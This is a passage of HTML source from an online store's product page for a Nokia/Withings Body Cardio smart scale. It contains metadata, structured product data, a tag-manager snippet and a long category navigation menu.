

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hyjiyastore.com/product/nokia-body-cardio-white-scale/
body_size: 19550
content:
<!DOCTYPE html>
<html lang="en"><head>
<title>Buy Nokia Body Cardio Heart Health and Body Composition White Scale (Withings) online in Dubai, Abu Dhabi, Sharjah, UAE, Saudi, Middle East at Best Price | Nokia Health | Hyjiyastore</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="keywords" content="">
<meta name="description" content="Buy Nokia Withings Body Cardio Body Composition Scale online price Dubai, Abu Dhabi, Sharjah, UAE âœ“ Now Shipping to Egypt, Qatar, KSA, Saudi, Bahrain, Kuwait, Oman in the GCC âœ“ 1 Year Warranty âœ“ 1 Day Delivery in UAE âœ“ Best Customer Service">
<link rel="canonical" href="https://www.hyjiyastore.com/product/nokia-body-cardio-white-scale/" />

<meta property="og:locale" content="en_US" />

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@hyjiya">
<meta name="twitter:title" content="Buy Nokia Body Cardio Heart Health and Body Composition White Scale (Withings) online in Dubai, Abu Dhabi, Sharjah, UAE, Saudi, Middle East at Best Price | Nokia Health | Hyjiyastore">
<meta name="twitter:creator" content="@hyjiya">
<meta name="twitter:image" content="https://www.hyjiyastore.com/assets/images/image-data/Nokia-body-cardio-dubai.jpg">

<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy Nokia Body Cardio Heart Health and Body Composition White Scale (Withings) online in Dubai, Abu Dhabi, Sharjah, UAE, Saudi, Middle East at Best Price | Nokia Health | Hyjiyastore" />
<meta property="og:url" content="https://www.hyjiyastore.com/product/nokia-body-cardio-white-scale"/>
<meta property="og:image" content="https://www.hyjiyastore.com/assets/images/image-data/Nokia-body-cardio-dubai.jpg" />
<meta property="og:site_name" content="Hyjiya Online Store" />


<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "Nokia Body Cardio White Scale",
  "image": "https://www.hyjiyastore.com/assets/images/image-data/Nokia-body-cardio-dubai.jpg",
  "thumbnailUrl": "https://www.hyjiyastore.com/assets/images/image-data/Nokia-body-cardio-dubai.jpg",
  "brand": {
    "@type": "Brand",
    "name": "Withings"
  },
  "sku": "NOKIA-W-CARDIO",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "bestRating": "5",
    "worstRating": "1",
    "ratingCount": "5"
  }
}
</script>

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/complete-structure.css?fa626c74f74c13ea499e858a12fd79dc8e4de9a0"/>

<!-- <link rel="stylesheet" type="text/css" href="/stylesheets/root/font-awesome.min.css"/> -->
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/glasscase.min.css"/>
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/wpp.min.css'/>
<link href="https://goSellJSLib.b-cdn.net/v2.0.0/css/gosell.css" rel="stylesheet" />
<link rel="shortcut icon" href="https://www.hyjiyastore.com/assets/images/root/favicon.png" />
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/mufazze.css?fa626c74f74c13ea499e858a12fd79dc8e4de9a0'/>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Hijiya Store",
  "url": "https://www.hyjiyastore.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.hyjiyastore.com/search/?qtext={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "HyjiyaStore",
  "alternateName": "HIJIYA",
  "url": "https://www.hyjiyastore.com/",
  "logo": "https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "+971 58 559 8002",
    "contactType": "customer service",
    "availableLanguage": ["en","Arabic"]
  },{
    "@type": "ContactPoint",
    "telephone": "+971 55 523 9620",
    "contactType": "billing support",
    "availableLanguage": ["en","Arabic"]
  }],
  "sameAs": [
    "https://www.facebook.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://www.youtube.com/channel/UCybpCwwYxBQJmIhsLOx7Hqg"
  ]
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFSWT8');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<div class="main-container">
    <div class="header-container">
        <div class="nheader">
        	<div class="line">&nbsp;</div>
            <div class="col-md-12  contries-highlight">
            	<a class="currency-change active" data-currency='Emirati Dirhams' href="javascript:;">UAE</a>
                <a class="currency-change " data-currency='Omani Riyal' href="javascript:;">Oman</a>
                <a class="currency-change " data-currency='Saudi Riyal' href="javascript:;">KSA</a>
                <a class="currency-change " data-currency='Qatari Riyal' href="javascript:;">QATAR</a>
                <a class="currency-change " data-currency='Bahrain Dinar' href="javascript:;">BAHRAIN</a>
                <a class="currency-change " data-currency='Kuwaiti Dinar' href="javascript:;">KUWAIT</a>
                <a class="currency-change " data-currency='US Dollar' href="javascript:;">INTERNATIONAL</a>
            </div>
            <div class="col-md-12 header-logo-search">
                <div class="col-md-3 hyjiya-logo"><a href="https://www.hyjiyastore.com/"><img src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223" alt="Hyjiya Store | #1 Health Suppliment Website"></a></div>
                <div class="col-md-6 office-number search-bar">
                	                    <form action="https://www.hyjiyastore.com/search/?" class="inline">
                    	<div class="input-group">
                            <input type="text" autocomplete="off" name="qtext" id="qtext" placeholder="Cant Find Your Product? Type Here" class="form-control top_search_text" value="">
                            <span class="input-group-btn"><button type="submit" class="btn top-search-button"><i class="fa fa-search"></i></button></span>
                        </div>
                    </form>
                    <!-- <div class="search-results-desk"></div> -->
                    
                </div>
                <div class="col-md-3 top-right-login">
                    <div class="support-number">
                        <i class="fa fa-telephone"></i> <span>CALL: +971 58 559 8002</span>

                    </div>
                                        <span><a href="https://www.hyjiyastore.com/login-register/"><i class="fa fa-user"></i>Login / Register</a></span> &nbsp;|&nbsp; 
                                        <span>
                    <div class="dropdown currency">
                        <button class="btn dropdown-toggle currency-box" type="button" data-toggle="dropdown">
                        Emirati Dirhams                        <span class="caret"></span></button>
                                                <ul class="dropdown-menu">
                                                        <li><a class="currency-change" data-currency='US Dollar' href="javascript:;">US Dollar</a></li>
                                                        <li><a class="currency-change" data-currency='Kuwaiti Dinar' href="javascript:;">Kuwaiti Dinar</a></li>
                                                        <li><a class="currency-change" data-currency='Omani Riyal' href="javascript:;">Omani Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Saudi Riyal' href="javascript:;">Saudi Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Qatari Riyal' href="javascript:;">Qatari Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Bahrain Dinar' href="javascript:;">Bahrain Dinar</a></li>
                                                    </ul>
                    </div>
                    </span>
                </div>
            </div>
            <div class="col-md-12 menu">
            	
                <div class="wsmobileheader clearfix">
                    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a>
                    <span class="smllogo">
                        <a href="https://www.hyjiyastore.com/"><img class="logo-mobile" src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png" title="Hyjiya Store | #1 Health Suppliment Website" /></a>
                    </span>
                    <div class="wssearch clearfix">
                        <i class="con01 wsopensearch fa fa-search"></i>
                                                <a href="https://www.hyjiyastore.com/cart" class="mt-sc" onclick="javascript:$('.wsmobileheader').hide();">
                            <i class="con01 fa fa-shopping-cart"></i> <label class="badge mh-ico cart-icon scart-count">0</label>
                        </a>
                        <i class="wsclosesearch fa fa-times"></i>
                        <div class="wssearchform clearfix" style="line-height: unset; padding: 10px 0;">
                            <!-- <form style="display:inline;" action="https://www.hyjiyastore.com/search/" method="get">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Search Entire Store Here...">
                            </form> -->

                            <form style="display:inline-flex; align-items:center;" action="https://www.hyjiyastore.com/search/" method="get" class="inline">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Cant Find Your Product? Type Here" style="color:#000; text-indent: unset; padding: 0 0 0 15px; border-radius: 0; height: 40px;">
                                <button type="submit" class="btn" style="border: 0; outline: 0; background: rgba(0, 51, 153); color: #fff;     height: 40px;">GO</button>
                            </form>


                        </div>
                    </div>
                </div>

                <div class="wsmain clearfix">
                    <nav class="wsmenu clearfix">

                        <div class="usr mobile top-mob-icons">
                            <span class="blue">
                                <a href="https://www.hyjiyastore.com/"><i class="fa fa-home"></i></a>
                            </span>
                            <span class="orange">
                                <a href="https://www.hyjiyastore.com/cart/"><i class="fa fa-shopping-cart"></i></a>
                                <label class="badge mh-ico cart-icon scart-count">0</label>
                            </span>
                            <span class="yellow">
                                <a href="https://www.hyjiyastore.com/my-account/"><i class="fa fa-user"></i></a>
                            </span>
                        </div>

                        <ul class="wsmenu-list">
                            <li aria-haspopup="true">
                                <a href="https://www.hyjiyastore.com/" class="navtext home-icon nobar"><i class="fa fa-home"></i></a>
                            </li>

                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/smart-fitness/" class="navtext">Smart Fitness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-and-fitness-watches/">Sports and Fitness Watches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-scales/">Smart Scales</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/oximeters/">Oximeters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-pain-reducers/">Smart Pain Reducers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/proteins-and-supplements/" class="navtext">Proteins and Supplements</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/proteins/">Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/carbohydrates/">Carbohydrates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/mass-gainers/">Mass Gainers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/whey-proteins/">Whey Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sleep-enhancers/">Sleep Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-bars/">Protein Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/energy-bars/">Energy Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/creatine/">Creatine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pre-workout/">Pre Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/post-workout/">Post-Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/amino-acids-bcaa/">Amino Acids & BCAA</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-gainer/">Weight Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vitamins-health-herbs/">Vitamins Health & Herbs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-foods/">Protein Foods</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/libido-or-stamina-enhancers/">Libido or Stamina Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/muscle-gainer/">Muscle Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-loss/">Weight Loss</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vegan-and-organic-products/">Vegan and Organic Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/support-nutrition-workout-support/">Support Nutrition & Workout Support</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/health-drinks/">Health Drinks</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nutrition/">Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/herbal-tea/">Herbal Tea</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diet-weight-management/">Diet & Weight Management</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kids-nutrition/">Kids Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/women-nutrition/">Women Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/intra-workout/">Intra Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/gym-equipments/" class="navtext">Gym Equipments</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/treadmills/">Treadmills</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/spinning-bikes/">Spinning Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/magnetic-bikes/">Magnetic Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/elliptical-bikes/">Elliptical Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/recumbent-and-upright-bikes/">Recumbent and Upright Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-workouts/">Home Workouts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/benches/">Benches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bars-and-plates/">Bars and Plates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dumbbells-and-weights/">Dumbbells and Weights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-accessories/">GYM Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/yoga-accessories/">Yoga Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-machine/">Gym Machine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/slimming-belts/">Slimming Belts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-sauna/">Portable Sauna</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/rowing-machines/">Rowing Machines</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/home-and-lifestyle/" class="navtext">Home and Lifestyle</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-purifiers/">Air Purifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-humidifiers/">Air Humidifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fans-and-air-filters/">Fans and Air Filters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-massagers/">Home Massagers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aroma-diffusers/">Aroma Diffusers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/health-check/" class="navtext">Health Check</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/thermometers/">Thermometers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/stimulators/">Stimulators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nebulizer/">Nebulizer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/beauty-and-wellness/" class="navtext">Beauty and Wellness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-men/">Grooming Products For Men</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-women/">Grooming Products For Women</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fragrance-oils/">Fragrance Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/massage-oils/">Massage Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bath-essentials/">Bath Essentials</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/face-shop/">Face Shop</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
